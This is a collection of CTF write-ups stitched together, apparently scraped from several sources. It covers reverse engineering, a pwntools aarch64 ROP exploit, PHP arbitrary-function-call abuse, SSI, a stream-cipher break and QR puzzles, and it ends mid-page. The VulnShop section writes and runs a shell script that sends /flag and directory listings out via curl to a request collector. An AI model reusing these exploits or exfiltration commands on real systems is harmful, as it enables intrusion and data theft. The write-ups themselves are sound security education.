hxp{k3eP_C4lM_AnD_D0n'AAAAAAAAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AnD_D0n'tAAAAAAAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AnD_D0n't_AAAAAAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AnD_D0n't_PAAAAAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AnD_D0n't_P4AAAAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AnD_D0n't_P4nAAAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AnD_D0n't_P4n1AAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AnD_D0n't_P4n1cAAAAAAAAAAAAAfind hxp{k3eP_C4lM_AnD_D0n't_P4n1c_AAAAAAAAAAAAfind hxp{k3eP_C4lM_AnD_D0n't_P4n1c__AAAAAAAAAAAfind hxp{k3eP_C4lM_AnD_D0n't_P4n1c__GAAAAAAAAAAfind hxp{k3eP_C4lM_AnD_D0n't_P4n1c__G0AAAAAAAAAfind hxp{k3eP_C4lM_AnD_D0n't_P4n1c__G0_AAAAAAAAfind hxp{k3eP_C4lM_AnD_D0n't_P4n1c__G0_iAAAAAAAfind hxp{k3eP_C4lM_AnD_D0n't_P4n1c__G0_i5AAAAAAfind hxp{k3eP_C4lM_AnD_D0n't_P4n1c__G0_i5_AAAAAfind hxp{k3eP_C4lM_AnD_D0n't_P4n1c__G0_i5_SAAAAfind hxp{k3eP_C4lM_AnD_D0n't_P4n1c__G0_i5_S4AAAfind hxp{k3eP_C4lM_AnD_D0n't_P4n1c__G0_i5_S4FAAfind hxp{k3eP_C4lM_AnD_D0n't_P4n1c__G0_i5_S4F3Afind hxp{k3eP_C4lM_AnD_D0n't_P4n1c__G0_i5_S4F3}hxp{k3eP_C4lM_AnD_D0n't_P4n1c__G0_i5_S4F3}[*] Stopped process '/usr/bin/gdb' (pid 4985)```
**revenge_of_the_zwiebel**
- Flag : `hxp{1_5m3ll_l4zyn355}`- Anti-debug detection -> binary patch or dynamically set return value- There are so many Encrypted code chunk -> Need to Decrypt it- Need to make some automation script- Figure out flag's index and bit |
https://ntropy-unc.github.io/exploit/pwn/gets/rop/aarch64/arm/magic/gadget/writeup/post/2018/01/21/OneCall.html```#!/usr/bin/python
from pwn import *
DEBUG = False
def getpipe(): if DEBUG: #Attach debugger. return process(['./qemu-aarch64', '-nx', '-L', './', '-g', '12345', './onecall']) else: return remote('onecall.teaser.insomnihack.ch',1337)
libc_name = "./lib/libc.so.6"libc = ELF(libc_name)
gets = libc.symbols['gets']
magic_gadget_offset = 0x3d718
p = getpipe()
output = ""line = p.recvline()output += linewhile "libc" not in line: line = p.recvline() output += lineoutput += lineoutput += p.recvuntil(" here ?")
libc_base = int(line.split('-')[0], 16)
#Initialize ROPp.send(p64(libc_base + gets))
#For GDBprint "Gets returns @", hex(libc_base+0x000604c8)
binsh = libc_base + 0x1179a0
#0x0003d7f0 f353c3a8 ldp x19, x20, [sp], 0x30; ret#What does this do? I took a guess, and tried it.loadtox20 = libc_base + 0x3d7f0
#For GDBprint "Loading gadget @", hex(loadtox20)
#last region in /proc/self/maps#00007f38241b9000#$sp after blr x1 in same run#00007f38249b8630
memaddr = int(output.split('\n')[-3].split('-')[0], 16) #Consistent offset of 0x7ff630? Yep.stkbase = memaddr + 0x7ff630 #Here should be a pointer to the filler in our stack.saferw = stkbase
#Build rop chain. Don't need precision when you can just spray.ropchain = flat([ loadtox20-4, #Trying to move x20 to point to stack, load [sp, #16] into x30 for ret libc_base + magic_gadget_offset, saferw, #For pivoting x20 somewhere safe, throw it up real high libc_base+magic_gadget_offset, saferw, saferw, saferw, saferw,saferw, saferw, saferw, saferw,saferw, saferw, saferw, saferw ], word_size=64)
payload = "AAAAAAAA"*2 #Fillerpayload += ropchain
p.sendline(payload)p.interactive()``` |
# Ssi
Ssi was a 100 point Web challenge in the WhiteHat Grand Prix 2017, solved by **Shrewk** and myself (**SIben**). As the amount of points suggests, it was one of the easiest challenges of the CTF (points were usually from 100 to 500). Nevertheless, it took us quite a while to completely solve it.
## Challenge description
```Ssi
Link: ssi.grandprix.whitehatvn.comBackup: bak.ssi.grandprix.whitehatvn.com
Author - BkavTeam```
## Color changes
Upon clicking either of the links, we stumble upon the following page:

When inputting a color like *xxx*, the following code is produced:
```html<h1 style="color:xxx;">WhiteHat Grand Prix 2017</h1>```
Now, it's not quite clear how this is interesting in the context of a CTF. We quickly figure out that there must be some more information we can gather about the nature of the task.
### Backup file
We find that the file **index.php~** exists and contains the following PHP code:
```php $val) { $_SESSION[$key] = $val; } } if(array_key_exists("textColor", $_SESSION)){ $style ="color:".$_SESSION['textColor'].";"; } // if(array_key_exists('secret', $_SESSION) and array_key_exists('textColor', $_SESSION)){ sleep(1); $temp = $_SESSION['secret'].$_SESSION['textColor']; if(substr(sha1($temp),-3) ==='ab1'){ //Do sth admin permission } else{ $status ="You are logged in as a regular user."; } } else{ $status ="You are logged in as a regular user."; } $title = "<h1 style='$style'>WhiteHat Grand Prix 2017</h1>"; ?>```
So basically, we need to provide a **POST parameter** named *secret* which, once concatenated with *textColor* must generate a **SHA-1 hash** ending with the characters "*ab1*".
This should occur for about **1 hash out of 4096** (*16×16×16*). Therefore, we use the following code to generate a value:
```pythonfrom hashlib import sha1
for val in range(5000): if sha1(str(val)).hexdigest()[-3:] == 'ab1': print val break```
This outputs the string "**1868**".
We make a POST request to the server with *secret=18&textColor=68*, and we get redirected to http://ssi.grandprix.whitehatvn.com/showip.php.
## Show IP

If we look at the console, we get the following information:
```Debug Objects: Flag at directory: value_special/flag.txtshowip.php:1:1Debug Objects: value_special = md5(filesize(index.php)-namechannelIRC)showip.php:1:1```
Okay, so now we know what we need to find in order to get the flag. **namechannelIRC** is quite obviously **#whitehatgrandprix2017**, the channel dedicated to the CTF on *Freenode* and provided within the guidelines of the CTF.
### Trying out the input
We input the string "*user_input*" and press the button. We're redirected to the page http://ssi.grandprix.whitehatvn.com/result.shtml which has the following content:

*user_input* is displayed on the page, and the file extension of the page is **shtml**. Well, the title of the challenge was **Ssi**, wasn't it?
Since we need to find the size of **index.php**, we input the following payload instead of *user_input*:
```html
```
This works directly and outputs **1.6K** on the result page. Now, this is the part where we messed up; we didn't really understand what the **-** character in **md5(filesize(index.php)-namechannelIRC)** was supposed to be. Substracting strings didn't really make sense. We figured that we should get the *filesize* in bytes, which we had no success with. After a few hours of derping, I sent a PM to an admin asking them for clarification regarding this format.
The following line was added to the previous log:
```Debug Objects: - is a charactershowip.php:1:1```
At this point, we felt pretty stupid and tried the following command:```bash$ echo -n "1.6K-#whitehatgrandprix2017" | md5sum36789f5cc2688fb98476eea77c6696fe -```
Lo and behold, the file http://ssi.grandprix.whitehatvn.com/36789f5cc2688fb98476eea77c6696fe/flag.txt actually exists and contains the string `Learn_form_yesterday.Live_for_today.Hope_for_tomorrow.`.
Following the guidelines of the CTF, we hash this string using **SHA-1** and get the flag: **WhiteHat{dffb112c136d8317033a2152b8d32a3125cd4e4c}**. |
# ▼▼▼VulnShop(Web:84solve/433team=19.3%)▼▼▼**This writeup is written by [@kazkiti_ctf](https://twitter.com/kazkiti_ctf)**
```VulnShop by BlaklisWe're preparing a website for selling some important vulnerabilities in the future. You can browse some static pages on it, waiting for the official release.http://vulnshop.teaser.insomnihack.chImportant : you don't need to use automated scanners or bruteforce for this challenge, and using some will result for your ip to be banned. Go on IRC to ask for being unbanned.```
-----## 【information gathering】
ソースコードが公開されている
`http://vulnshop.teaser.insomnihack.ch/?hl`
↓
``` <html> <head> <title>Work in progress...</title> <meta charset="utf-8" /> <meta http-equiv="content-type" content="text/html; charset=utf-8" /> <style> body { background-color: #aaa; color:#fff; }
.page { width: 50%; margin: 0 auto; margin-top: 75px; }
.menu ul li { display:inline-block; vertical-align:top; margin-right: 30px;
} </style> </head> <body> <div class="page"> <div class="menu"> Home Introduction Privacy Contact </div>
<div class="content"> Welcome to our website about infosec. It's still under construction, but you can begin to browse some pages!"; break; case 'introduction': echo "Our website will introduce some new vulnerabilities. Let's check it out later!"; break; case 'privacy': echo "This website is unbreakable, so don't worry when contacting us about some new vulnerabilities!"; break; case 'contactus': echo "You can't contact us for the moment, but it will be available later."; $_SESSION['challenge'] = rand(100000,999999); break; case 'captcha': if(isset($_SESSION['challenge'])) echo $_SESSION['challenge']; // Will make an image later touch($_SESSION['challenge']); break; case 'captcha-verify': // verification functions take a file for later, when we'll provide more way of verification function verifyFromString($file, $response) { if($_SESSION['challenge'] === $response) return true; else return false; }
Our website will introduce some new vulnerabilities. Let's check it out later!
This website is unbreakable, so don't worry when contacting us about some new vulnerabilities!
You can't contact us for the moment, but it will be available later.
// Captcha from math op function verifyFromMath($file, $response) { if(eval("return ".$_SESSION['challenge']." ;") === $response) return true; else return false; } if(isset($_REQUEST['answer']) && isset($_REQUEST['method']) && function_exists($_REQUEST['method'])){ $_REQUEST['method']("./".$_SESSION['challenge'], $_REQUEST['answer']); } break;
} ?> </div> </div> View code source of the file, to be sure we're secure! Show our configurations </body> </html> ```
View code source of the file, to be sure we're secure!
Show our configurations
↓
ソースコードを読んでいく
**1.入力値がフィルターされている**
```// Anti XSS filter $_REQUEST = array_map("strip_tags", $_REQUEST);```
↓
`<`が削除されたりする。
-----
**2.`$_REQUEST`の取得先を確認する**
`Show our configurations`で、phpinfo()が確認できるようになっている。
Show our configurations
phpinfo()の内容を確認すると、`variables_order`で`GPCS`と設定されている。
※(参考)EGPCS (Environment, Get, Post, Cookie, Server)
-----
**3.`$_GET['page']`で処理がわかれるので確認する**
```case 'contactus': echo "You can't contact us for the moment, but it will be available later."; $_SESSION['challenge'] = rand(100000,999999); break; ```
You can't contact us for the moment, but it will be available later.
↓
`page=contactus`で、セッションに紐づく`$_SESSION['challenge']` に乱数が設定される。
-----
```case 'captcha': if(isset($_SESSION['challenge'])) echo $_SESSION['challenge']; // Will make an image later touch($_SESSION['challenge']); break; ```
↓
`page=captcha`で、セッションに紐づく`$_SESSION['challenge']`の名前で`touch($_SESSION['challenge'])`とファイルが作成される。
-----
```case 'captcha-verify': // verification functions take a file for later, when we'll provide more way of verification function verifyFromString($file, $response) { if($_SESSION['challenge'] === $response) return true; else return false; }
// Captcha from math op function verifyFromMath($file, $response) { if(eval("return ".$_SESSION['challenge']." ;") === $response) return true; else return false; }
if(isset($_REQUEST['answer']) && isset($_REQUEST['method']) && function_exists($_REQUEST['method'])){ $_REQUEST['method']("./".$_SESSION['challenge'], $_REQUEST['answer']); } break; ```
↓
`page=captcha-verify`で、`$_REQUEST['method']("./".$_SESSION['challenge'], $_REQUEST['answer']);`
↓
任意のPHP関数を作成して、『上記で作成したファイルを対象』に処理実行ができる★
ユーザ入力箇所は、`$_REQUEST['method']`と`$_REQUEST['answer']`のみ。
-----
**4.次に、phpinfo()の`disable_functions`で禁止されている関数を確認する**
↓
```pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,proc_open,system,shell_exec,exec,passthru,mail```
↓
OSコマンドを実行できる関数として`popen()`が使えることがわかった。
-----
## 【Try】
### Try1:XSS filter bypass⇒PHPコードアップロード⇒OSコマンド実行
`array_map()`は、パラメータの値は処理するがパラメータ名を処理しない
しかし、 フィルター処理時は`$_REQUEST`だが、使用時は`$_REQUEST['answer']`とパラメータ名が指定されているのでXSS filter bypassは不可。
-----
### Try2:実行ファイルアップロード⇒ファイル実行
シェルプログラムか、コンパイルされたファイルを送信して実行すればよい。
**1.まず、`$_SESSION['challenge']`に乱数を設定する。**
`GET /?page=contactus`
-----
**2.次に、`$_SESSION['challenge']`がちゃんと設定されてることを確認しファイル作成する。**
`GET /?page=captcha`
↓
`<div class="content">585298</div>`
↓
585298という空のファイルが作成された。
-----
**3.ファイルにシェルプログラミングを書き込む**
popen()の結果は表示されないので、シェルコードで実行結果を待ち受けサーバに送信するように書く
↓
```#!/bin/shls / | base64 | curl https://requestb.in/1cakar11 -G -d @-```
↓
urlエンコードして`file_put_contents()`でファイル書き込みする
※この時、`Server: Apache/2.4.18 (Ubuntu)`と、Linuxなので改行コードは`%0d%0a`ではなく、`%0a`である必要があることに注意しながらurlエンコードする
↓
`GET /?page=captcha-verify&method=file_put_contents&answer=%23%21%2fbin%2fsh%0als%20%2f%20%7c%20base64%20%7c%20curl%20https%3a%2f%2frequestb%2ein%2f1cakar11%20%2dG%20%2dd%20%40%2d%0a`
-----
**4.書きこまれていることをhighlight_file()で確認する**
`GET /?page=captcha-verify&method=highlight_file&answer=`
↓
```#!/bin/shls / | base64 | curl https://requestb.in/1cakar11 -G -d @-```
↓
上記のように表示され書き込まれていることが確認できた。
-----
**5.chmod()でファイルに実行権限を付与する**
`chmod`で8進数の'0777'を付与するには、2進数で111111111なので、10進数で2^9-1=511を送信すればよい。
`GET /?page=captcha-verify&method=chmod&answer=511`
-----
**6.popen()で./585298ファイルを実行する**
`GET /?page=captcha-verify&method=popen&answer=r`
-----
**7.待ち受けサーバを確認すると下記リクエストが受け取れる**
`https://requestb.in/1cakar11?YmluCmJvb3QKZGV2CmV0YwpmbGFnCmhvbWUKaW5pdHJkLmltZwppbml0cmQuaW1nLm9sZApsaWIKbGliNjQKbG9zdCtmb3VuZAptZWRpYQptbnQKb3B0CnByb2MKcm9vdApydW4Kc2JpbgpzbmFwCnNydgpzeXMKdG1wCnVzcgp2YXIKdm1saW51egp2bWxpbnV6Lm9sZAo=`
↓
`YmluCmJvb3QKZGV2CmV0YwpmbGFnCmhvbWUKaW5pdHJkLmltZwppbml0cmQuaW1nLm9sZApsaWIKbGliNjQKbG9zdCtmb3VuZAptZWRpYQptbnQKb3B0CnByb2MKcm9vdApydW4Kc2JpbgpzbmFwCnNydgpzeXMKdG1wCnVzcgp2YXIKdm1saW51egp2bWxpbnV6Lm9sZAo=`
↓base64でデコード
```binbootdevetcflaghomeinitrd.imginitrd.img.oldliblib64lost+foundmediamntoptprocrootrunsbinsnapsrvsystmpusrvarvmlinuzvmlinuz.old```
↓
flagというファイルがあるので内容を確認してみる。
↓
```#!/bin/shcat /flag | base64 | curl https://requestb.in/1cakar11 -G -d @-```
↓
以下同様に、下記でファイルに書き込みする
`GET /?page=captcha-verify&method=file_put_contents&answer=%23%21%2fbin%2fsh%0acat%20%2fflag%20%7c%20base64%20%7c%20curl%20https%3a%2f%2frequestb%2ein%2f1cakar11%20%2dG%20%2dd%20%40%2d`
↓
待ち受けサーバで下記を受け取れる
`https://requestb.in/1cakar11?SU5TezRyYjF0cjRyeV9mdW5jX2M0bGxfaXNfbjB0X3MwX2Z1bn0K`
↓ base64でデコードする
`INS{4rb1tr4ry_func_c4ll_is_n0t_s0_fun}` |
Le 34C3CTF avait deux versions, un classique et un junior. Ils se déroulaient lors de la 34ème édition du CCC : "Chaos Communication Congress".Je vais ici vous présenter un WU Crypto.
<h2>Le challenge</h2>
Nous avions les sources du server (voir "Challenge-Dotr.py") et message secret : 03_duCbr5e_i_rY_or cou14:L4G f313_Th_etrph00 Wh03UBl_oo?n07!_e.
<h2>Début du challenge</h2>En analysant le script et lancant quelques tests sur celui-ci (et à l'aide de print() :P ), j'ai pu découvrir ça :
La clé ne fait que 8 caractères grâce au [:8] La clé ne contient que les coordonnées de 0 à 7
Le script prend la clé, puis cherche dans l'input le caractère correspondant à la clé puis fait +8
Exemple d'application du script:input => 0123456789key => [0,1,2,3,4,5,6,7] #Pour simplifier ;)
on prend le premier chiffre de la clé, ici 0 ;on va à l'input [0] => 0Puis on fait +8 input[8] => 8Puis on fait +8 , à ben non, on a dépassé la longueur max , donc on récupère la suite de la clé : ici 1Et on reprend input[1] puis input[9] ...
Ce qui donne : output => 0819234567
J'ai donc choisi de faire un script afin de BF la clé grâce au module donnant une fonction de permutation.
``` python#!/usr/bin/env python2# coding:utf8
from itertools import permutations
def decrypt(msg,k): m ="0"*len(msg)
l=0 for i in k: for j in range(int(i), len(msg), 8): m = m[:j] + msg[l] + m[j+1:] l+=1 return m
#Permet de créer toutes les combinaisons possibleslistK = permutations('01234567')
#Si plusieurs "34C3_" sont trouvésout = ""for k in listK: #Message à décrypter m = "03_duCbr5e_i_rY_or cou14:L4G f313_Th_etrph00 Wh03UBl_oo?n07!_e" m = decrypt(m,k) m = decrypt(m,k) m = ''.join(m) if "34C3_" in m: out+=m+"\n"
print "flag : "+out```
Je lance le script et la sortie est :flag : _Th3_he_o corout 4G:Lrf1u_d034C3__i5e1rb7n0o?r!Y 00ph_W_lUB03eWh00p here_i5_Y0ur coo1_fL4G: 34C3_d0ub1e_Th3_troUBl3_or_n07?!
2 réponses, évidemment c'est la 2ème qu'on retient et le flag final est 34C3_d0ub1e_Th3_troUBl3_or_n07?! |

# Getting Started:
We're given a link to an archive containing 4 files:
* hint.gif.enc* rule86.txt* rule86.txt.enc* super_cipher.py.enc
Each of these files is included in this the `sample_files` folder in this repo: [Link](./sample_files/)
The only readable file is rule86.txt, but it just contains nonsense.
As stated in the challenge description, the provided `*.enc` files were encrypted with a synchronous stream cipher.
# Stream Ciphers
In a synchronous stream cipher, a key stream is generated with a pseudorandom number generator, and the generated stream of bytes is xored with the message to get the ciphertext.
In this scheme, the PRNG is parameterized by a secret key.
Since we know that `ciphertext = keystream ^ message`, and we know a `ciphertext` and `message` pair (`rule86.txt` and `rule86.txt.enc`), we can calculate part of the keystream by calculating `keystream = ciphertext ^ message`.
One we know part of the keystream, we can decrypt other ciphertexts by just xoring them with the keystream.
# Partial decryption
At this point, we can only decrypt as many bytes of a ciphertext as we have bytes of the keystream (aka the size of `rule86.txt`). Because of this, we can't fully decrypt any of the other files, as they're all too large.
As a start, we decrypted the `super_cipher.py.enc` file to see some of the code that was used for the cipher.
Here is the partially decrypted code:```python#!/usr/bin/env python3
import argparseimport sys
parser = argparse.ArgumentParser()parser.add_argument("key")args = parser.parse_args()
RULE = [86 >> i & 1 for i in range(8)]N_BYTES = 32N = 8 * N_BYTES
def next(x): x = (x & 1) << N+1 | x << 1 | x >> N-1 y = 0 for i in range(N): y |= RULE[(x >> i) & 7] << i return y
# Bootstrap the PNRGkeystream = int.from_bytes(args.key.encode(),'little')for i in range(N//2): keystream = next(keystream)
# Encrypt / decrypt stdin to stdoutplainte```
From this code, we know how how the keystream is generated (just repeatedly calling `next` on the previous keystream block), and can thus generate a keystream of whatever length we want using the partial keystream that we recovered:
```python
#read the sample data given to ustxt = open("./sample_files/rule86.txt", "rb").read()enc = open("./sample_files/rule86.txt.enc", "rb").read()hint = open("./sample_files/hint.gif.enc", "rb").read()py_file = open("./sample_files/super_cipher.py.enc", "rb").read()
#xors two byte arraysdef xor(bytes1, bytes2): return bytearray([(a ^ b) for (a, b) in zip(bytes1, bytes2)])
#gets the first N_BYTES of the keystream that was used to encrypt rule86.txt.encdef get_base_keystream(): return xor(txt, enc)[0:N_BYTES]
#gets the base keystream that was used, and generates the whole `length` byte keystream that can be used to decryptdef generate_stream(length): keystream = get_base_keystream() curr_int = int.from_bytes(keystream, 'little') for i in range(ceil(length/N_BYTES) - 1): curr_int = next(curr_int) keystream += curr_int.to_bytes(N_BYTES, 'little') return keystream
#decrypts an array of bytesdef decrypt(input_bytes): length = len(input_bytes) keystream = generate_stream(length) return xor(input_bytes, keystream)
```
Using this, we were able to fully decrypt each of the encrypted files.
# Now we're done right?
At this point, we looked at the decrypted files, and were disappointed to find that the `hint.gif` did not contain the flag (and super_cipher.py didn't contain any more useful info):

From the hint, we could see that the key that was input to bootstrap the "prg" is a flag for the challenge, and so we need to reverse the prg, and walk our way back through the keystream to get what the input key was.
# Reversing the "prg"
From the decrypted code, we could see that the `next` function does the following:
* Takes in a 256 bit input x* Computes a 257 bit x' such that the first bit of x' is the 256th bit of x, the 257th bit of x' is the 1st bit of x and the remaining 255 bits of x' are x' left shifted by 1.* Computes a value y, where each bit of y is determined by looking up 3 bits of x' in a table of 0's and 1's.
So in order to reverse this, we did the following:* For the first bit of a 256 bit input y, determine what possible 3-bit codes of x' could have resulted in that bit of y and store them as possible decodings of y.* Walk through y one bit at a time, and update the potential values of x' that could have resulted in what we've seen so far in y.* At the end, look at all of our possibilities for x' and check that they match the following conditions: * The 257th bit of x' == the 2nd to last bit of x' (both were set to be the first bit of x in `next`) * The 256th bit of x' == the last bit of x' (both were set to be the 256th bit of x in `next`)* After recovering the 1 valid possibility for x', undo the bit shifts that were done in `next` to recover the original x.
Here's the code that was written to solve this:```python#given in super_cipher.pyRULE = [(86 >> i) & 1 for i in range(8)]N_BYTES = 32N = 8 * N_BYTES
# in y = next(x), each 3 bits of x determines 1 bit of y# use this dictionary to store this relation for reversing this functiondct = { #y x "0" : ["000", "011", "101", "111"], "1" : ["001", "010", "100", "110"]}
#takes in an int value of keystream, reverses the "prg" to get the value that came before itdef prev(y): #turn to bit string of 256 bits y = "{0:b}".format(y) y = y.zfill(N)
#the last bit can be decoded as any of the 4 values of x that could have set that bit possibilities = dct[y[-1]] #loop in reverse to get all possible values of x that could have created this y for bit in reversed(y[:-1]): new_possibilities = [] candidates = dct[bit] for candidate in candidates: for possibility in possibilities: #if the last 2 bits of the candidate match the first two bits of an existing possibility, #we can just append the first bit of the candidate to the possibility if candidate[1:] == possibility[:2]: new_possibilities += [candidate[0] + possibility] possibilities = new_possibilities
#Do some more checks to see which possibilities are actually valid real = [] for possibility in possibilities: #the `next` function takes an input x, and turns it into x' such that the last bit of x' = the first bit of x, and the first bit of x' = the last bit of x #so check that the values of possibility are valid x' values in this way. if possibility[0] == possibility[-2]: if possibility[1] == possibility[-1]: real += [possibility] if len(real) != 1: print("there was an issue :(") print(len(real)) sys.exit();
#convert back to an int x = int(real[0], 2)
#reverse the bit operations done in `next` #(move the first bit to be the N'th bit, shift the rest of the value to the right by 1) x = ((x >> 1) & ((2**N) - 1)) | ((x & 1) << (N - 1)) return x
```
Once we could reverse the `next` function, we took the first keystream block used to encrypt, and reversed the bootstrapping loop to get back the original key:
```python#we can get part of the key stream by just Xoring together a plaintext and a ciphertext# C = (M ^ K), so C ^ M = K, which lets us recover the keystream.partial_keystream = xor(txt, enc)
#the first value of `keystream` used to encrypt the ciphertexts we've been given (the first 256 bits of the partial keystream)base_key = int.from_bytes(partial_keystream[0:N_BYTES], 'little')
#use prev to reverse the key stream generation to get the original keycurr = base_keyfor i in range(N//2): curr = prev(curr)print(curr.to_bytes(N_BYTES, 'little'))
```
And this outputs the key/flag:
`INS{Rule86_is_W0lfr4m_Cha0s}`
The full solution code can be found here: [Link](./sol.py) |
### Requirements
Install zbar```bashbrew install zbar```
### Code
1. Crop a face with 3x3 grid2. Rotate every blocks to the same direction3. Bruteforce with `zbarimg` (return 0 if QR code is decoded)
```pythonimport os, itertoolsfrom urllib.request import urlopenimport requests, re, subprocessfrom PIL import Image
base = 'http://qubicrube.pwn.seccon.jp:33654'
def download(url, path): cmd = ['curl', '-s', url, '-o', path] return subprocess.call(cmd) == 0
def scan_qr(image): image.save('/tmp/tmpqr.png') cmd = ['zbarimg', '/tmp/tmpqr.png'] try: output = subprocess.check_output(cmd, stderr=subprocess.DEVNULL).decode() output = output.replace('QR-Code:', '') output = output[:output.rfind('\n')] except: output = None return output
def get_blocks(im): blocks = [] corners = [] edges = [] middles = [] for i in range(3): x = i * 82 for j in range(3): y = j * 82 blocks.append(im.crop((x, y, x + 82, y + 82))) # rotate blocks to the same direction corners.append(blocks[0]) corners.append(blocks[2].rotate(-90)) corners.append(blocks[6].rotate(90)) corners.append(blocks[8].rotate(180)) edges.append(blocks[1]) edges.append(blocks[3].rotate(90)) edges.append(blocks[5].rotate(-90)) edges.append(blocks[7].rotate(180)) middles.append(blocks[4]) middles.append(blocks[4].rotate(-90)) middles.append(blocks[4].rotate(-180)) middles.append(blocks[4].rotate(90)) return blocks, corners, edges, middles
def get_color(im): return list(set(map(lambda c: c[1], im.getcolors())) - {(0, 0, 0)})[0]
def read_images(url): for i, path in enumerate(re.findall('/images/.*\\.png', requests.get(url).text)): print('image', i, path, download(base + path, '/tmp/qr_{}.png'.format(i))) return [Image.open('/tmp/qr_{}.png'.format(i)) for i in range(6)]
def make_qr(blocks): assert len(blocks) == 9 qr = Image.new('RGB', (246, 246)) for i in range(3): for j in range(3): x, y = i * 82, j * 82 b = blocks[i * 3 + j] assert b.size == (82, 82) qr.paste(b, (x, y)) return qr
def solve(url): images = read_images(url) data = [get_blocks(im) for im in images] colors = set() result = [] all_corners, all_edges, all_middles = [], [], [] for _, corners, edges, middles in data: all_corners += corners all_edges += edges all_middles += middles for edge in all_edges: color = get_color(edge) colors.add(color) for color in colors: is_color = lambda block: get_color(block) == color corners = list(filter(is_color, all_corners)) edges = list(filter(is_color, all_edges)) middles = list(filter(is_color, all_middles)) assert len(corners) == len(edges) == len(middles) == 4 c0 = corners.pop(0) done = False print('color', color) for i, (c2, c6, c8) in enumerate(itertools.permutations(corners)): for j, (e1, e3, e5, e7) in enumerate(itertools.permutations(edges)): for k, m4 in enumerate(middles): qr = make_qr([ c0, e1, c2.rotate(90), e3.rotate(-90), m4, e5.rotate(90), c6.rotate(-90), e7.rotate(180), c8.rotate(180) ]) ret = scan_qr(qr) print('.', end='', flush=True) if ret is not None: print('[%s]' % ret.strip()) done = True break if done: break if done: break result.append(ret) return result
import reurl = baseurl_regex = 'http[s]?://(?:[a-zA-Z]|[0-9]|[$-_@.&+]|[!*\(\),]|(?:%[0-9a-fA-F][0-9a-fA-F]))+'results = []while True: result = solve(url) results.append(result) output = '\n'.join(result) print('======================================') print(output) print('======================================') url = re.findall(url_regex, output)[0]
```
### Final output```text~color (196, 30, 58)..............................................................................[No. 49 / 50]color (0, 81, 186).....................................................................[Go! Go!]color (0, 158, 96).....................[Next URL is:]color (255, 88, 0)..........[Qubic Rube]color (255, 213, 0)...............................................[http://qubicrube.pwn.seccon.jp:33654/504ded069e4db4e3bef9]color (255, 255, 255)...........................................................................[SECCON 2017 Online CTF]======================================No. 49 / 50Go! Go!Next URL is:Qubic Rubehttp://qubicrube.pwn.seccon.jp:33654/504ded069e4db4e3bef9SECCON 2017 Online CTF======================================image 0 /images/504ded069e4db4e3bef9_R.png Trueimage 1 /images/504ded069e4db4e3bef9_L.png Trueimage 2 /images/504ded069e4db4e3bef9_U.png Trueimage 3 /images/504ded069e4db4e3bef9_D.png Trueimage 4 /images/504ded069e4db4e3bef9_F.png Trueimage 5 /images/504ded069e4db4e3bef9_B.png Truecolor (196, 30, 58)...........................................................[EAN-8:74370788]color (0, 81, 186)............................................[SECCON{Thanks to Denso Wave for inventing the QR code}]color (0, 158, 96).............[Congratulations!]color (255, 88, 0)....................................[The flag is:]color (255, 213, 0).....................................................................................[SECCON 2017 Online CTF]color (255, 255, 255)....[No. 50 / 50]======================================EAN-8:74370788SECCON{Thanks to Denso Wave for inventing the QR code}Congratulations!The flag is:SECCON 2017 Online CTFNo. 50 / 50======================================---------------------------------------------------------------IndexError Traceback (most recent call last)~/Space/SECCON/qreader/test.py in <module>() 119 print(output) 120 print('======================================')--> 121 url = re.findall(url_regex, output)[0]
IndexError: list index out of range``` |
# BearShare 1 & 2
BearShare 1 and 2 were two 100 point challenges based on the same code in theAceBear Security Contest 2018. Although they have been flagged by quite a largenumber of teams, they were quite interesting and deserve a writeup. They willbe solved in order, so if you're only interested in the solution of BearShare 2,you can easily skip the whole first part of the writeup.
# Challenge description
### BearShare
```Description: I have an idea, I want to change the way we communicate.Website: http://35.198.201.83/```
### BearShare 2
```Description: Well, there is one more thing. After get flag in level 1, try to discover 1 more.Website: http://35.198.201.83/```
## BearShare
After solving the **welcome** Web challenge of the same CTF, we decide to checkif we can find interesting information in `/robots.txt` right away. Thisdisplays the following:
```User-agent: *Disallow: /backup_files```
### Backup files
`/backup_files` contains two files: `download.txt` and `index.txt`. We downloadboth of them right away.
We quickly check the website and realize that it only contains two accessiblepages, `index.php` and `download.php`. I think it is safe to assume that wepossess the whole relevant source code of the website at this point.
`index.txt` contains the following PHP code:
```php
<html lang="en"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <meta name="description" content=""> <meta name="author" content=""> <link rel="icon" href="favicon.ico">
<title>BearShare</title>
<link href="dist/css/bootstrap.min.css" rel="stylesheet">
<style> /* Sticky footer styles -------------------------------------------------- */ html { position: relative; min-height: 100%; } body { /* Margin bottom by footer height */ margin-bottom: 60px; } .footer { position: absolute; bottom: 0; width: 100%; /* Set the fixed height of the footer here */ height: 60px; line-height: 60px; /* Vertically center the text there */ background-color: #f5f5f5; }
/* Custom page CSS -------------------------------------------------- */ /* Not required for template or sticky footer method. */
body > .container { padding: 60px 15px 0; }
.footer > .container { padding-right: 15px; padding-left: 15px; }
code { font-size: 80%; } </style> </head>
<body>
<header> <nav class="navbar navbar-expand-md navbar-dark fixed-top bg-dark"> BearShare <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"> <span></span> </button> <div class="collapse navbar-collapse" id="navbarCollapse"> Create message<span>(current)</span> Get message </div> </nav> </header>
